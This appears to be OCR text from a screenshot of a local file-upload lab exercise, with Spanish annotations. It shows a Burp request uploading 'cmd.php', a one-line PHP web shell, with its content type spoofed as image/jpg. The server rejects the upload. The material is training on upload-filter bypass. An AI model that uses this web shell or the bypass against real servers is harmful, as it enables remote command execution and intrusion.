 Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:9001/upload23/
8 Content-Type: multipart/form-data;
boundary=---------------------------9796695391152311821751023111
9 Content-Length: 370
10 Origin: http://localhost:9001
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20
21 -----------------------------9796695391152311821751023111
22 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
23 Content-Type: image/jpg
24
25 <?php
26 system($_GET['cmd'])
27 ?>
28
29 -----------------------------9796695391152311821751023111
Intentamos hacer creer
a la web que estamos
subiendo una imagen
JPG
Response
Pretty Raw Hex Render
File upload
Upload gif file
Restriction: File type
Seleccionar archivo Sin archivos seleccionados
Upload
text/x-php
Really? :)) I told gif file, not PHP!
No funciona